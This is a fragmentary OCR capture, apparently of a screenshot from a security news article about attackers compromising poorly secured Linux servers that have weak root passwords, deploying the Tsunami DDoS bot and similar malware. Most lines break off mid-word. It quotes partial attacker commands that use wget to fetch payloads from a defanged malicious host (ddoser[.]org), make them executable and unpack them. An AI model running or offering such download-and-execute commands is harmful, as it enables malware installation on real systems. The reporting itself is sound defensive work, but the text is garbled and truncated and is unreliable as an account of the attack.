
encourage ongoing study. However, eac
News Stories
Attacks on Poorly-Secure
Security researchers at South Korea
actor against poorly-managed
Linux
s
including the Tsunami
DDoS
bot, She
Initial access seems to be gained th
as a password on the
account?). 
root
# nvidia-smi –list-gpus | grep 0 | 
/var/tmp;wget ddoser[.]org/a;chmod 
ddoser[.]org/top;tar -zxvf top;rm -
Some of the commands here are obvio
profile the machine, while the
co
wget
run, performs some cleanup and also